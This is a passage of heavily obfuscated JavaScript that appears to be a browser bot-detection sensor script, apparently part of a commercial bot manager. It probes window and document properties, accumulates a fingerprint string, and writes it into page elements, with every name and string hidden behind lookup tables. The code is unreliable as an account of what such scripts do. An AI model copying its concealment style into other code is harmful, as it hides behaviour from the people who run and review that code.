bh()[YO(Rd)],x4([],[][[]]))?bh()[YO(n0)](Nv,BkQ,Ap):bh()[YO(WO)](bq,B4,z6)]]),WN(F,[vX()[sr(rN)](RM,PV,D6),KS()[XS(z6)].apply(null,[zw,IH,hq,Od]),vX()[sr(ZB)].apply(null,[q0,q4,vb]),[jH()[nV(KH)].call(null,IN,Ap,zw,U4,Uz),KS()[XS(bH)](zw,Y3,Qh,Rd)]]),WN(F,[vX()[sr(rN)](Vr,PV,D6),bh()[YO(PM)](Qr,XR,WO),qb(typeof vX()[sr(p0)],x4('',[][[]]))?vX()[sr(ZB)](ON,q4,vb):vX()[sr(KH)](jg,UIQ,J3),[qb(typeof bh()[YO(p0)],'undefined')?bh()[YO(PM)](Qr,XR,J3):bh()[YO(n0)](XjQ,nB,fV),bN(typeof jH()[nV(vH)],x4([],[][[]]))?jH()[nV(vH)](cb([]),Hm,rxQ,BSQ,s3):jH()[nV(D6)].call(null,K1,bs,xjQ,vH,wX),Ag()[M4(C4)](Wp,IP,cb(cb([])))]]),WN(F,[qb(typeof vX()[sr(qz)],'undefined')?vX()[sr(rN)](MN,PV,D6):vX()[sr(KH)](cg,RZQ,pm),bN(typeof vX()[sr(b4)],'undefined')?vX()[sr(KH)](XH,t8,ZXQ):vX()[sr(nz)].call(null,wX,kV,KH),vX()[sr(ZB)](hN,q4,vb),[vX()[sr(nz)](vg,kV,KH),dh()[Dz(Z6)](p0,pX,Pf,bf)]]),WN(F,[bN(typeof vX()[sr(C4)],x4([],[][[]]))?vX()[sr(KH)](cb(cb(qz)),Sp,rK):vX()[sr(rN)](M3,PV,D6),bh()[YO(ZB)].call(null,X9,Ed,rs),vX()[sr(ZB)].apply(null,[tg,q4,vb]),[Ag()[M4(IP)].call(null,jz,MN,R6),rB()[XV(YB)](xrQ,z6,Lb,D6,MD)]]),WN(F,[vX()[sr(rN)].call(null,cb(cb([])),PV,D6),bN(typeof Ag()[M4(rN)],x4('',[][[]]))?Ag()[M4(cH)].call(null,sv,nM,s3):Ag()[M4(p0)](gb,VH,nO),vX()[sr(ZB)](cb(cb(qz)),q4,vb),[lb()[I6(rN)](jg,jM,J0,pB),qb(typeof S0()[UB(KH)],x4('',[][[]]))?S0()[UB(IP)](PM,tb,Ap,TX):S0()[UB(nO)].call(null,Dm,ON,cb({}),B9)]]),WN(F,[vX()[sr(rN)](fV,PV,D6),dh()[Dz(Lb)](q0,T4,cb({}),rp),vX()[sr(ZB)](KH,q4,vb),[dh()[Dz(Lb)](X9,T4,Od,rp)]])]]);var UEJ={};var gGJ=UEJ[dh()[Dz(D6)](jM,lH,cb(cb([])),O0)];var VIJ=function(){var PYJ=function(){fT(cA,[this,PYJ]);};rg.push(PX);v7Q(PYJ,[WN(F,[bh()[YO(zB)].call(null,TN,DL,cb(cb(nO))),vX()[sr(Jf)](q0,L2Q,Bh),EO()[mU(z6)](hhQ,zB,bH,AT),function f5Q(tGJ,QPQ){rg.push(fS);if(cb(gGJ.call(UEJ,tGJ)))UEJ[tGJ]=[];var OwQ=Pb(UEJ[tGJ][bN(typeof S0()[UB(YV)],x4('',[][[]]))?S0()[UB(nO)].apply(null,[QQJ,Qh,cg,YvQ]):S0()[UB(bH)](jg,FZ,C4,Yk)](QPQ),Eg[z6]);var VPQ;return VPQ=WN(F,[bN(typeof S0()[UB(C4)],x4([],[][[]]))?S0()[UB(nO)].call(null,xR,b4,lg,WJQ):S0()[UB(pB)](R6,ZB,U4,LBQ),function f2J(){delete UEJ[tGJ][OwQ];}]),rg.pop(),VPQ;}]),WN(F,[bh()[YO(zB)](TN,DL,C4),bh()[YO(mX)].apply(null,[KYQ,SwQ,cb(cb({}))]),EO()[mU(z6)].call(null,hhQ,vg,bH,AT),function tWJ(AWJ,wnJ){rg.push(ccQ);if(cb(gGJ.call(UEJ,AWJ))){rg.pop();return;}UEJ[AWJ][dh()[Dz(Qh)](p0,DV,cb([]),hZ)](function(w7J){w7J(qb(wnJ,undefined)?wnJ:{});});rg.pop();}])]);var OWJ;return rg.pop(),OWJ=PYJ,OWJ;}();var wbQ=WN(F,[dh()[Dz(tb)](cb(cb([])),At,VH,IP),qz,bh()[YO(ON)](wX,LgQ,Qh),QR(nO),lb()[I6(rX)](tg,X9,bz,bq),cb({}),lb()[I6(Zs)](ZB,cb(cb(nO)),IlQ,qz),undefined,m1()[m9(sT)].apply(null,[sT,cb([]),cb(cb(nO)),fs,bf,z2Q]),qz,KS()[XS(YB)](z2Q,vN,J3,cH),cb([])]);var KK=WN(F,[bN(typeof dh()[Dz(YB)],x4('',[][[]]))?dh()[Dz(U4)](j4,HnQ,vb,B8):dh()[Dz(vg)](cb(cb(qz)),HUQ,rN,xR),cb([])]);var Qw=vX()[sr(vH)](bf,g6,Lr);var AQQ=Eg[xZ];var hnQ=xc[lb()[I6(K4)].call(null,Id,j4,fB,l0)]();var gYQ=qb(typeof vX()[sr(fV)],x4([],[][[]]))?vX()[sr(vH)](TN,g6,Lr):vX()[sr(KH)].apply(null,[Y3,c1,tg]);var zQQ=xc[lb()[I6(K4)](Id,jg,fB,b4)]();var AJQ=qz;var JWQ=qz;var Hw=vX()[sr(vH)].apply(null,[Sg,g6,Lr]);var IQQ=qz;var BnQ=qz;var KIQ=qz;var NIQ=vX()[sr(vH)](cb(nO),g6,Lr);var sFQ=qz;var MEQ=qz;var bFQ=qz;var KEQ=qz;var VQQ=Eg[xZ];var Y2Q=Eg[xZ];var sQQ=nR;var fw=Cm;var s2Q=xc[S0()[UB(wX)](Qb,cg,cb(cb({})),pz)]();var LGQ=C4;var JQQ=C4;var t7Q=C4;var scQ=C4;var VXQ=QR(nO);var sHQ=Eg[xZ];var jFQ=vX()[sr(vH)](zN,g6,Lr);var PcQ=C4;var WQQ=qz;var Vw={};var pjQ=C4;var PgQ={};var ZAQ=HcQ;var fNQ=N7Q;var IHQ=qz;var ChQ=nO;var cgQ=qb(typeof dh()[Dz(O0)],x4('',[][[]]))?dh()[Dz(vH)].apply(null,[U4,LG,cb(qz),NV]):dh()[Dz(U4)](rN,Z6,Jf,nUQ);var WbQ=vX()[sr(vH)].apply(null,[jM,g6,Lr]);var O3Q=QR(Eg[z6]);var CxJ=WN(F,[Ag()[M4(bH)](IM,zN,cH),function(){return gEJ.apply(this,[J2,arguments]);},vX()[sr(K4)](WO,zx,Op),function(){return gEJ.apply(this,[r7,arguments]);},Ag()[M4(vH)].apply(null,[CQ,KH,q0]),Math,dh()[Dz(K4)](rf,KW,RM,xZ),document,bh()[YO(K4)](MN,q7Q,cb(cb({}))),window]);var EWJ=new A7();var T,zQ,qx,Gl;EWJ[qb(typeof dh()[Dz(g3)],'undefined')?dh()[Dz(g3)].call(null,cb({}),hn,cb([]),Sg):dh()[Dz(U4)](cb(qz),At,cb(cb({})),UHQ)](CxJ,bN(typeof S0()[UB(qz)],'undefined')?S0()[UB(nO)](TO,hq,lg,vm):S0()[UB(vH)](rX,sT,IN,rA),qz);({T:T,zQ:zQ,qx:qx,Gl:Gl}=CxJ);U4Q[S0()[UB(g3)](DB,Qb,bq,rWQ)](HNQ,dh()[Dz(jM)](cb(cb(nO)),DP,XH,hp),function(){return pZQ;});U4Q[S0()[UB(g3)].apply(null,[DB,z6,cb(cb(qz)),rWQ])](HNQ,Ag()[M4(FZ)](RO,Vk,FX),function(){return GPQ;});U4Q[S0()[UB(g3)].call(null,DB,TN,w4,rWQ)](HNQ,m1()[m9(p0)](K4,zN,n0,l0,PM,xrQ),function(){return g7J;});U4Q[bN(typeof S0()[UB(Vk)],'undefined')?S0()[UB(nO)](g8,ON,bf,qrQ):S0()[UB(g3)](DB,cb(qz),FZ,rWQ)](HNQ,lb()[I6(Y3)](mYQ,bq,p7,cb(cb(nO))),function(){return FEJ;});U4Q[bN(typeof S0()[UB(tf)],x4('',[][[]]))?S0()[UB(nO)](Ls,bq,z6,ZGQ):S0()[UB(g3)].apply(null,[DB,Rd,cH,rWQ])](HNQ,S0()[UB(Y3)].call(null,KYQ,R6,nO,Pd),function(){return LPQ;});U4Q[S0()[UB(g3)](DB,z6,cb({}),rWQ)](HNQ,S0()[UB(FX)](C4,z6,YB,Yz),function(){return b5Q;});U4Q[S0()[UB(g3)](DB,Vr,rN,rWQ)](HNQ,lb()[I6(FX)](M3,Y3,nh,X9),function(){return tnJ;});U4Q[S0()[UB(g3)].apply(null,[DB,ct,fV,rWQ])](HNQ,bN(typeof m1()[m9(J3)],'undefined')?m1()[m9(Rd)](qrQ,nz,Rd,wq,cg,rw):m1()[m9(rN)](C4,pB,cb(cb([])),zYJ,RM,kCQ),function(){return lFJ;});U4Q[bN(typeof S0()[UB(Sg)],'undefined')?S0()[UB(nO)](Q5,D6,rN,XH):S0()[UB(g3)](DB,TN,jg,rWQ)](HNQ,bh()[YO(TO)].call(null,wN,lGQ,cb(cb(qz))),function(){return HcJ;});U4Q[S0()[UB(g3)](DB,Lr,cb(cb([])),rWQ)](HNQ,vX()[sr(vN)](IN,pV,rf),function(){return SnJ;});U4Q[S0()[UB(g3)](DB,bq,cb(cb({})),rWQ)](HNQ,Cq()[vv(p0)](D6,ct,rf,tf,zw),function(){return NGJ;});U4Q[qb(typeof S0()[UB(ZB)],x4('',[][[]]))?S0()[UB(g3)](DB,TN,KH,rWQ):S0()[UB(nO)].apply(null,[Qs,b4,zB,rp])](HNQ,bh()[YO(Fm)].apply(null,[PZ,f0,D6]),function(){return V5Q;});U4Q[S0()[UB(g3)](DB,Uz,ZB,rWQ)](HNQ,qb(typeof bh()[YO(p0)],x4('',[][[]]))?bh()[YO(lrQ)](w9,OO,Jf):bh()[YO(n0)](l0Q,mEQ,cb(cb(qz))),function(){return XrQ;});U4Q[S0()[UB(g3)](DB,cb(qz),cb(cb(qz)),rWQ)](HNQ,qb(typeof jH()[nV(TN)],x4([],[][[]]))?jH()[nV(PM)].apply(null,[XH,Uz,kCQ,Od,Vk]):jH()[nV(vH)].apply(null,[cb(cb(nO)),j3Q,gbQ,rw,RX]),function(){return nbQ;});U4Q[S0()[UB(g3)](DB,rX,rf,rWQ)](HNQ,bh()[YO(NV)](sT,XB,s3),function(){return TtQ;});U4Q[S0()[UB(g3)](DB,tg,cb(cb({})),rWQ)](HNQ,S0()[UB(vN)](Lb,cg,cb([]),Ew),function(){return OcJ;});U4Q[S0()[UB(g3)](DB,cb(qz),FO,rWQ)](HNQ,lb()[I6(vN)](w4,IZ,W0,cb(cb([]))),function(){return nwQ;});U4Q[S0()[UB(g3)](DB,hq,ZB,rWQ)](HNQ,lb()[I6(rs)].apply(null,[ZM,YB,zb,hq]),function(){return gVQ;});U4Q[qb(typeof S0()[UB(vg)],x4('',[][[]]))?S0()[UB(g3)](DB,cb([]),R6,rWQ):S0()[UB(nO)](kK,cb(qz),cb(cb({})),w4)](HNQ,S0()[UB(rs)](MN,YV,cb({}),gv),function(){return vpQ;});U4Q[qb(typeof S0()[UB(K4)],x4([],[][[]]))?S0()[UB(g3)](DB,sT,PZ,rWQ):S0()[UB(nO)](Pk,cb({}),Z6,Os)](HNQ,bN(typeof vX()[sr(bf)],x4('',[][[]]))?vX()[sr(KH)](cb(cb({})),YlQ,mjQ):vX()[sr(rs)](bs,R0,Z6),function(){return L8Q;});U4Q[S0()[UB(g3)](DB,ZB,RX,rWQ)](HNQ,rB()[XV(Pf)](xrQ,n0,nz,cb([]),z6),function(){return OvQ;});U4Q[S0()[UB(g3)].apply(null,[DB,FO,rX,rWQ])](HNQ,bN(typeof KS()[XS(vH)],x4([],[][[]]))?KS()[XS(g3)].call(null,d0Q,PK,s3,Iv):KS()[XS(J3)].call(null,mvQ,b4,nO,cH),function(){return sYJ;});U4Q[S0()[UB(g3)].apply(null,[DB,zN,pB,rWQ])](HNQ,Ag()[M4(tg)](O3,w4,Lb),function(){return NkQ;});U4Q[S0()[UB(g3)](DB,q0,Ap,rWQ)](HNQ,Cq()[vv(rN)](Qb,Nb,mX,PX,G4Q),function(){return MpQ;});U4Q[S0()[UB(g3)].apply(null,[DB,J3,cb(cb(nO)),rWQ])](HNQ,lb()[I6(FZ)].call(null,zB,R6,W5,sT),function(){return rMQ;});U4Q[S0()[UB(g3)].apply(null,[DB,bH,Uz,rWQ])](HNQ,Ag()[M4(Vk)](EJQ,XH,vH),function(){return b7J;});U4Q[S0()[UB(g3)](DB,cb(nO),cb(cb(nO)),rWQ)](HNQ,lb()[I6(tg)](z6,ZB,At,PM),function(){return UrQ;});U4Q[qb(typeof S0()[UB(cH)],x4('',[][[]]))?S0()[UB(g3)].call(null,DB,cb({}),hN,rWQ):S0()[UB(nO)](frQ,KH,rX,x6Q)](HNQ,vX()[sr(FZ)].call(null,vg,XB,sT),function(){return UxJ;});U4Q[S0()[UB(g3)](DB,U4,C4,rWQ)](HNQ,jH()[nV(Lb)](vN,Lr,mvQ,PM,tf),function(){return dnJ;});U4Q[S0()[UB(g3)](DB,xZ,bf,rWQ)](HNQ,dh()[Dz(TO)](tb,Yd,FX,DB),function(){return T7J;});U4Q[S0()[UB(g3)](DB,cb(cb({})),IN,rWQ)](HNQ,vX()[sr(tg)](cb(qz),S4,z6),function(){return nfQ;});U4Q[bN(typeof S0()[UB(Lb)],x4([],[][[]]))?S0()[UB(nO)](BAQ,ct,RX,gdQ):S0()[UB(g3)].apply(null,[DB,nO,g3,rWQ])](HNQ,lb()[I6(Vk)](z9,RM,zRQ,cb([])),function(){return RIJ;});U4Q[S0()[UB(g3)](DB,cb(cb(nO)),Lb,rWQ)](HNQ,bh()[YO(BM)].apply(null,[ON,Hb,rf]),function(){return DTQ;});U4Q[S0()[UB(g3)].apply(null,[DB,cb(cb({})),z6,rWQ])](HNQ,dh()[Dz(Fm)](ct,F2,Lr,Bh),function(){return lcJ;});U4Q[S0()[UB(g3)].apply(null,[DB,MN,Jf,rWQ])](HNQ,S0()[UB(FZ)].call(null,bs,pB,wN,Gb),function(){return f1Q;});U4Q[qb(typeof S0()[UB(q0)],'undefined')?S0()[UB(g3)].call(null,DB,rN,Od,rWQ):S0()[UB(nO)](C6,RX,Gh,kvQ)](HNQ,dh()[Dz(lrQ)](cb(cb(qz)),Y6,wN,U4),function(){return A8Q;});U4Q[S0()[UB(g3)].call(null,DB,cb(qz),cb(qz),rWQ)](HNQ,qb(typeof bh()[YO(cg)],x4('',[][[]]))?bh()[YO(Nb)](w4,qbQ,Zs):bh()[YO(n0)].call(null,QOQ,W1,XN),function(){return U7J;});U4Q[S0()[UB(g3)](DB,wN,cb({}),rWQ)](HNQ,bN(typeof KS()[XS(Ap)],'undefined')?KS()[XS(g3)](N6Q,B8,bs,gjQ):KS()[XS(cH)](mvQ,gh,w4,p0),function(){return AFJ;});U4Q[S0()[UB(g3)].apply(null,[DB,cb({}),Lb,rWQ])](HNQ,dh()[Dz(NV)](jg,NNQ,cb(cb(nO)),IN),function(){return twQ;});U4Q[qb(typeof S0()[UB(KH)],'undefined')?S0()[UB(g3)](DB,hN,Qr,rWQ):S0()[UB(nO)](rxQ,cb(cb({})),Vk,vUQ)](HNQ,lb()[I6(zN)](FO,rN,EB,cb(cb([]))),function(){return TPQ;});U4Q[S0()[UB(g3)](DB,wX,l0,rWQ)](HNQ,lb()[I6(q0)].call(null,p0,z6,r0Q,cb(cb(nO))),function(){return dQJ;});U4Q[S0()[UB(g3)].apply(null,[DB,Gh,mX,rWQ])](HNQ,bN(typeof vX()[sr(XH)],x4([],[][[]]))?vX()[sr(KH)](Lr,mw,h8):vX()[sr(Vk)](q0,CD,XN),function(){return mUQ;});U4Q[S0()[UB(g3)].call(null,DB,t3,cb(qz),rWQ)](HNQ,vX()[sr(zN)].call(null,xZ,gf,Lb),function(){return QgQ;});U4Q[S0()[UB(g3)].call(null,DB,cH,wX,rWQ)](HNQ,dh()[Dz(BM)](rN,TL,cb({}),Lk),function(){return XQJ;});U4Q[S0()[UB(g3)](DB,D6,nO,rWQ)](HNQ,bh()[YO(gh)](TO,jN,Gh),function(){return UcJ;});U4Q[S0()[UB(g3)].apply(null,[DB,Ap,rf,rWQ])](HNQ,bh()[YO(jZ)].call(null,n0,RO,cb({})),function(){return EGJ;});U4Q[S0()[UB(g3)](DB,FO,tg,rWQ)](HNQ,EO()[mU(lg)](zD,Od,b4,NV),function(){return xCQ;});var c5Q=new VIJ();var NWJ=Eg[bs];var tMQ=qz;var jnJ=qz;var FFJ=qz;var Z0Q=bN(TI[dh()[Dz(K4)](bH,KW,mX,xZ)][bh()[YO(rX)](Fm,B4,cb(nO))][vX()[sr(bs)].apply(null,[vb,WlQ,CP])],S0()[UB(tg)](jZ,hN,rf,z0))?Ag()[M4(ON)](SZQ,vg,rN):Ag()[M4(zN)](WX,KYQ,cb(cb(qz)));var CPQ=cb({});var FYJ=cb([]);var pZQ=cb([]);var fgQ=qz;var GPQ=vX()[sr(vH)](cb(cb(nO)),g6,Lr);var gKQ=QR(nO);var g7J=[];var FEJ=vX()[sr(vH)].apply(null,[FO,g6,Lr]);var LPQ=vX()[sr(vH)](Rd,g6,Lr);var b5Q=qb(typeof vX()[sr(XH)],x4([],[][[]]))?vX()[sr(vH)](t3,g6,Lr):vX()[sr(KH)](rX,FZ,gP);var tnJ=vX()[sr(vH)](X9,g6,Lr);var lFJ=vX()[sr(vH)].apply(null,[X9,g6,Lr]);var HcJ=bN(typeof vX()[sr(vN)],'undefined')?vX()[sr(KH)](FZ,BZ,nK):vX()[sr(vH)](Rd,g6,Lr);var SnJ=vX()[sr(vH)](s3,g6,Lr);var OIJ=vX()[sr(vH)](YB,g6,Lr);var NGJ=qb(typeof vX()[sr(YV)],x4([],[][[]]))?vX()[sr(vH)].call(null,g3,g6,Lr):vX()[sr(KH)](YB,Ck,SxQ);var zDQ=cb(cb(tl));var V5Q=vX()[sr(vH)](K4,g6,Lr);var TnJ=vX()[sr(vH)](Vr,g6,Lr);var hYJ=vX()[sr(vH)](cb({}),g6,Lr);var WIJ=qz;var MnJ=qz;var gFJ=Od;var IFJ=vX()[sr(vH)](bs,g6,Lr);var pwQ=vX()[sr(vH)](cb(cb([])),g6,Lr);var gAQ=qz;var AUQ=qz;var TcJ=qz;var LnJ=qz;var wXQ=qz;var ZkQ=Eg[xZ];var fVQ=qz;var R0Q=vX()[sr(vH)].call(null,z6,g6,Lr);var kAQ=Eg[xZ];var fSQ=qz;var XrQ=QR(nO);var hFJ=qz;var QYJ=qz;var tFJ=qz;var fCQ=cb({});var nbQ=vX()[sr(vH)].call(null,cb([]),g6,Lr);var RCQ=Eg[xZ];var tSQ=qz;var bEJ=qz;var TtQ=WN(F,[rB()[XV(xZ)](z2Q,K4,hq,ON,Ap),Ag()[M4(tf)].call(null,V4,M3,Lb),vX()[sr(q0)].call(null,cb(cb([])),Tr,ZM),bN(typeof Ag()[M4(Gh)],x4([],[][[]]))?Ag()[M4(cH)](TWQ,TD,Jf):Ag()[M4(tf)].apply(null,[V4,M3,p0]),Cq()[vv(ZB)](U4,EcQ,wN,w4,BQQ),Ag()[M4(tf)](V4,M3,D6),Ag()[M4(rf)].apply(null,[Hg,fS,l0]),QR(Eg[XN])]);var OcJ=vX()[sr(vH)](Vk,g6,Lr);var nwQ=vX()[sr(vH)](Qr,g6,Lr);var c7J=cb(cb(tl));var jWJ=cb([]);var mJJ=cb({});var McJ=qz;var hTQ=vX()[sr(vH)].apply(null,[cb({}),g6,Lr]);var BFJ=cb(jc);var AnJ=cb(jc);var cJJ=cb(cb(tl));var EIJ=cb([]);var gpQ=vX()[sr(vH)](cb(nO),g6,Lr);var gwQ;var w5Q;var AIJ;var XFJ;var gVQ=cb([]);var vpQ=cb([]);var L8Q=cb([]);var OvQ=cb({});var KfQ=vX()[sr(vH)].apply(null,[cb([]),g6,Lr]);var N8Q=bN(typeof vX()[sr(ON)],x4('',[][[]]))?vX()[sr(KH)](cH,h8Q,BZ):vX()[sr(vH)].call(null,g3,g6,Lr);var PpQ=vX()[sr(vH)](J3,g6,Lr);var vsQ=vX()[sr(vH)](tf,g6,Lr);var QJJ=cb([]);var VEJ=bN(typeof vX()[sr(RX)],'undefined')?vX()[sr(KH)](rf,z6,zr):vX()[sr(vH)](hq,g6,Lr);var Y1Q=vX()[sr(vH)](Qb,g6,Lr);var YxJ=vX()[sr(vH)](RM,g6,Lr);var DQJ=vX()[sr(vH)](WO,g6,Lr);var RBQ=cb([]);var bQJ=cb({});var bxJ=cb({});var w2J=cb(cb(tl));var I5Q=cb({});var SEJ=cb([]);var zGJ=cb(jc);var JJJ=cb(cb(tl));var FQJ=cb(cb(tl));var zNQ=cb(jc);var QBQ=cb([]);var S5Q=cb(cb(tl));var H6Q=cb(jc);var SgQ=nO;var rCQ=vX()[sr(vH)](Vk,g6,Lr);var XJJ=qz;var CQJ=vX()[sr(vH)](hN,g6,Lr);var ZUQ=cb({});var jXQ=FUQ;var rBQ=QR(nO);var HnJ=cb(cb(tl));var vYJ=cb([]);var BYJ;var z6Q=WN(F,[qb(typeof EO()[mU(IP)],'undefined')?EO()[mU(ct)](kCQ,RM,U4,dk):EO()[mU(nO)](zRQ,tf,RFQ,Lf),QR(nO)]);var sYJ=cb(jc);var HZQ=WN(F,[Eg[xZ],FUQ,nO,LbQ,z6,FUQ,Rd,LbQ]);var WPQ=qz;if(cb(bQJ)){try{var GcJ=rg.length;var HEJ=cb(jc);rCQ=x4(rCQ,Ag()[M4(q0)].call(null,qH,l0,Bh));if(cb(cb(TI[bh()[YO(K4)].apply(null,[MN,q7Q,cb(cb({}))])][bN(typeof dh()[Dz(PX)],x4([],[][[]]))?dh()[Dz(U4)].apply(null,[cb(cb(nO)),cQQ,rf,tp]):dh()[Dz(Nb)].call(null,wN,YZ,Bh,zB)]||TI[bh()[YO(K4)](MN,q7Q,cb([]))][bh()[YO(mP)](fV,hQQ,vg)]||TI[bN(typeof bh()[YO(bq)],'undefined')?bh()[YO(n0)].call(null,q0,rw,K4):bh()[YO(K4)](MN,q7Q,vb)][vX()[sr(MN)](cb(cb({})),SN,Pf)]))){rCQ=x4(rCQ,dh()[Dz(gh)].apply(null,[tb,UX,RM,bs]));SgQ+=Eg[s3];}else{rCQ=x4(rCQ,vX()[sr(l0)](tg,ld,bH));SgQ+=xc[jH()[nV(b4)](KH,ON,XD,bH,ct)]();}}catch(l7J){rg.splice(Pb(GcJ,nO),Infinity,bnQ);rCQ=x4(rCQ,bh()[YO(JlQ)].apply(null,[rN,zV,YV]));SgQ+=lm;}bQJ=cb(cb(jc));}var LwQ=nO;var ZwQ=Eg[bq];var PGJ=WN(F,[S0()[UB(K4)](Ap,ON,O0,lXQ),Array]);var XwQ=new A7();var ZW;XwQ[dh()[Dz(g3)](D6,hn,l0,Sg)](PGJ,bh()[YO(g3)].call(null,Bh,dI,Qb),Qh);({ZW:ZW}=PGJ);if(cb(bxJ)){try{var DFJ=rg.length;var ZQJ=cb(cb(tl));rCQ=x4(rCQ,lb()[I6(g3)].apply(null,[JlQ,jg,g5,Vr]));if(qb(TI[dh()[Dz(K4)](tb,KW,cb([]),xZ)][lb()[I6(Sg)](xZ,Jf,nq,cb(cb({})))],undefined)){rCQ=x4(rCQ,qb(typeof dh()[Dz(n0)],x4([],[][[]]))?dh()[Dz(gh)](R6,UX,YV,bs):dh()[Dz(U4)](nz,Qk,cb(cb(nO)),lg));SgQ*=UWQ;}else{rCQ=x4(rCQ,vX()[sr(l0)](cb(cb(qz)),ld,bH));SgQ*=pcQ;}}catch(GwQ){rg.splice(Pb(DFJ,nO),Infinity,bnQ);rCQ=x4(rCQ,bh()[YO(JlQ)](rN,zV,Sg));SgQ*=pcQ;}bxJ=cb(cb([]));}TI[qb(typeof bh()[YO(rN)],x4([],[][[]]))?bh()[YO(K4)](MN,q7Q,vb):bh()[YO(n0)](NZQ,GBQ,XN)]._cf=TI[bh()[YO(K4)].call(null,MN,q7Q,bf)]._cf||[];if(cb(w2J)){try{var SxJ=rg.length;var wFJ=cb(jc);rCQ=x4(rCQ,qb(typeof vX()[sr(l0)],x4([],[][[]]))?vX()[sr(g3)].apply(null,[cb({}),b6,zN]):vX()[sr(KH)](cb({}),Sm,cnQ));if(cb(cb(TI[qb(typeof rB()[XV(U4)],x4([],[][[]]))?rB()[XV(cH)](mR,g3,PX,bf,J3):rB()[XV(Qb)].call(null,Uz,DIQ,rN,cb(cb([])),vb)]))){rCQ=x4(rCQ,dh()[Dz(gh)](ZB,UX,cb(nO),bs));SgQ*=Iv;}else{rCQ=x4(rCQ,vX()[sr(l0)].apply(null,[VH,ld,bH]));SgQ*=xc[vX()[sr(Xt)](J3,GO,Xt)]();}}catch(FJJ){rg.splice(Pb(SxJ,nO),Infinity,bnQ);rCQ=x4(rCQ,bh()[YO(JlQ)].apply(null,[rN,zV,cb(cb(nO))]));SgQ*=bH;}w2J=cb(cb({}));}TI[bh()[YO(K4)].apply(null,[MN,q7Q,TN])].bmak=TI[bh()[YO(K4)](MN,q7Q,Qh)].bmak&&TI[bh()[YO(K4)](MN,q7Q,cb(qz))].bmak[dh()[Dz(D6)](Sg,lH,Vr,O0)](bN(typeof vX()[sr(FZ)],x4('',[][[]]))?vX()[sr(KH)].apply(null,[cb(nO),t2Q,LgQ]):vX()[sr(MR)].apply(null,[fV,UNQ,gh]))&&TI[bh()[YO(K4)](MN,q7Q,w4)].bmak[dh()[Dz(D6)](cb(cb({})),lH,rf,O0)](vX()[sr(XH)].call(null,C4,xO,xR))?TI[bh()[YO(K4)](MN,q7Q,K1)].bmak:function(){rg.push(jlQ);var CKQ;return CKQ=WN(F,[vX()[sr(XH)].call(null,qz,HnQ,xR),cb(cb(jc)),vX()[sr(dk)](zN,DvQ,KX),function SJJ(){rg.push(IjQ);try{var HFJ=rg.length;var O2J=cb(jc);var GxJ=cb(GhQ(BFJ));var zwQ=EBQ(fCQ);var D1Q=zwQ[qb(typeof EO()[mU(PM)],x4([],[][[]]))?EO()[mU(PM)].call(null,n9,Qr,YV,X9):EO()[mU(nO)].call(null,G7Q,hZ,l8Q,WHQ)];XCQ(D1Q,BFJ&&GxJ);rMQ(zwQ[Ag()[M4(WO)](KGJ,K1,cb({}))],cb(cb(jc)));var V1Q=wZQ(fCQ);var lxJ=fT(sl,[nbQ]);var I2J=bN(typeof vX()[sr(BZ)],'undefined')?vX()[sr(KH)].apply(null,[p0,MD,nnQ]):vX()[sr(vH)].apply(null,[cb(cb({})),Vj,Lr]);if(V1Q){I2J=S0()[UB(MR)](Qr,Ap,IN,Ws)[vX()[sr(xZ)].call(null,rs,AOQ,lg)](XXQ(),bN(typeof vX()[sr(NV)],x4([],[][[]]))?vX()[sr(KH)].call(null,cb([]),tlQ,VWQ):vX()[sr(rp)].call(null,cb({}),mk,z9))[vX()[sr(xZ)].call(null,FO,AOQ,lg)](fT(sl,[zwQ[dh()[Dz(YV)].apply(null,[q0,IcQ,hN,qQQ])]]),bh()[YO(tP)].call(null,BZ,B4Q,Id))[qb(typeof vX()[sr(CP)],'undefined')?vX()[sr(xZ)].apply(null,[tb,AOQ,lg]):vX()[sr(KH)](bq,btQ,n9)](lxJ,KS()[XS(PM)](HR,bq,TN,bH))[qb(typeof vX()[sr(IZ)],x4([],[][[]]))?vX()[sr(xZ)].call(null,cg,AOQ,lg):vX()[sr(KH)](bH,Tm,OnQ)](V1Q);}else{I2J=S0()[UB(MR)].call(null,Qr,WO,cb([]),Ws)[vX()[sr(xZ)](ct,AOQ,lg)](XXQ(),vX()[sr(rp)](cb(qz),mk,z9))[vX()[sr(xZ)](K1,AOQ,lg)](fT(sl,[zwQ[dh()[Dz(YV)](RM,IcQ,hq,qQQ)]]),bN(typeof bh()[YO(ct)],x4([],[][[]]))?bh()[YO(n0)].apply(null,[GNQ,gQQ,bs]):bh()[YO(tP)].call(null,BZ,B4Q,qz))[vX()[sr(xZ)].call(null,b4,AOQ,lg)](lxJ);}if(TI[dh()[Dz(K4)].call(null,cb([]),b0,ct,xZ)][dh()[Dz(Er)].call(null,K4,rb,Jf,Ww)](vX()[sr(QXQ)](cb(qz),Br,U4))){TI[dh()[Dz(K4)](ZB,b0,qz,xZ)][dh()[Dz(Er)](lg,rb,Qh,Ww)](vX()[sr(QXQ)](M3,Br,U4))[EO()[mU(z6)].apply(null,[cQQ,D6,bH,AT])]=I2J;}if(qb(typeof TI[dh()[Dz(K4)].apply(null,[cb(cb(nO)),b0,Jf,xZ])][lb()[I6(Xt)](KjQ,bH,C6,cb(cb(qz)))](vX()[sr(QXQ)](fV,Br,U4)),dh()[Dz(Od)].apply(null,[cb(cb({})),T1,cH,Op]))){var tPQ=TI[dh()[Dz(K4)](Vk,b0,qz,xZ)][lb()[I6(Xt)].call(null,KjQ,Id,C6,rf)](vX()[sr(QXQ)](K1,Br,U4));for(var OnJ=qz;QL(OnJ,tPQ[S0()[UB(qz)](O0,cb(cb(qz)),rN,mO)]);OnJ++){tPQ[OnJ][qb(typeof EO()[mU(Od)],x4(qb(typeof vX()[sr(U4)],x4([],[][[]]))?vX()[sr(vH)].call(null,JO,Vj,Lr):vX()[sr(KH)](RM,hIQ,gd),[][[]]))?EO()[mU(z6)](cQQ,rs,bH,AT):EO()[mU(nO)].apply(null,[NV,TN,Ch,NZQ])]=I2J;}}}catch(ScJ){rg.splice(Pb(HFJ,nO),Infinity,IjQ);cLQ(lb()[I6(MR)].apply(null,[mIQ,rN,gv,b4])[vX()[sr(xZ)](cb(cb([])),AOQ,lg)](ScJ,dh()[Dz(M3)](IZ,Cf,ON,ZB))[vX()[sr(xZ)](cH,AOQ,lg)](nbQ));}rg.pop();},vX()[sr(MR)](g3,W6,gh),function QFJ(){var cQJ=cb(GhQ(BFJ));rg.push(GQQ);var v2J=EBQ(fCQ);var 